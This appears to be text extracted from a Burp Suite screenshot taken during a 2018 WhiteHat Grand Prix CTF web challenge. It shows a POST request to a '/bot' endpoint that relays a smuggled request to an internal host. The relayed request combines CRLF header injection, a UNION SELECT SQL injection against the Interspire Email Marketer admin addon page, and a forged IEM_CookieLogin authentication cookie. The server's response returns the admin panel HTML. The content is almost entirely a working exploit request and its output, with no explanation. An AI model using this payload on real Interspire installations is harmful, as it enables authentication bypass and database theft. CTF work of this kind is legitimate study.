 Go Cancel < > Target: http://web03.grandprix.whitehatvn.com:1337 ?
Request
Raw Params Headers Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web03.grandprix.whitehatvn.com:1337/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 330
Cookie: SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags&Action=Edit&id=-1%27+%55NION+SELECT+1,%27HELLO+H
ACKERS%27,3,4--%20- HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtpOjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbW
V0byI7czo5OiJpbmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 50854
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sun, 19 Aug 2018 03:51:24 GMT
{"content":"&lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD XHTML 1.0 Transitional//EN&quot;
&quot;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&quot;&gt;\n&lt;html&gt;\n\t&lt;head&gt;\n\t&lt;titl
e&gt;Interspire Email Marketer (ULTIMATE Edition)&lt;/title&gt;\n\t&lt;link rel=&quot;shortcut icon&quot;
href=&quot;images/favicon.ico&quot; type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;link
rel=&quot;icon&quot; href=&quot;images/favicon.ico&quot;
type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;meta http-equiv=&quot;Content-Type&quot;
content=&quot;text/html; charset=utf-8&quot;&gt;\n\t&lt;link rel=&quot;stylesheet&quot;
href=&quot;includes/styles/stylesheet.css&quot; type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot; href=&quot;includes/styles/tabmenu.css&quot;
type=&quot;text/css&quot;&gt;\n\t&lt;link rel=&quot;stylesheet&quot;
href=&quot;includes/styles/thickbox.css&quot; type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot; href=&quot;includes/js/imodal/imodal.css&quot;
type=&quot;text/css&quot;&gt;\n\n\t&lt;!--[if IE]&gt;\n\t&lt;style type=&quot;text/css&quot;&gt; \n\t\t@import
url(&quot;includes/styles/ie.css&quot;);\n\t&lt;/style&gt;\n\t&lt;![endif]--&gt;\n\n\t&lt;script
src=&quot;includes/js/jquery.js&quot;&gt;&lt;/script&gt;\n\t&lt;script
src=&quot;includes/js/jquery/jquery.json-1.3.min.js&quot;&gt;&lt;/script&gt;\n\t&lt;script